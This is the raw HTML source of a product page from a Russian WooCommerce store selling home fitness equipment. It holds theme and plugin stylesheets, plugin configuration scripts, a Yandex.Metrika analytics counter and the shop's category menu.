<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"a88cfe0f3b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"674d7b117b"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/27338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=27338' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-27338 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
